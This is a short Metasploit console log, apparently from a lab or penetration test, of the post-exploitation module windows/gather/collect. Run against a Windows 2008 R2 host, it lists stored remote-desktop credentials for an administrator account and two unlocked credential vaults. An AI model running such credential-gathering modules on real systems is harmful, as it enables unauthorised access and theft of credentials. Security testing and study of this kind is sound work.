 msf5 post(windows/gather/collect) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Host Credentials
================
Active code page: 437
Currently stored credentials:
Target: LegacyGeneric:target=TERMSRV/192.168.144.155
Type: Generic
User: administrator
Local machine persistence
Currently loaded vaults:
Vault: Administrator ????
Vault Guid:{4BF4C442-9B8A-41A0-B380-DD4A704DDB28}
Location: C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Status: Unlocked
Visibility: Not hidden
Vault: Windows ???
Vault Guid:{77BC582B-F0A6-4E15-4E80-61736B6F3B29}
Location: C:\Users\Administrator\AppData\Local\Microsoft\Vault
Status: Unlocked
Visibility: Not hidden
[*] Post module execution completed
msf5 post(windows/gather/collect) >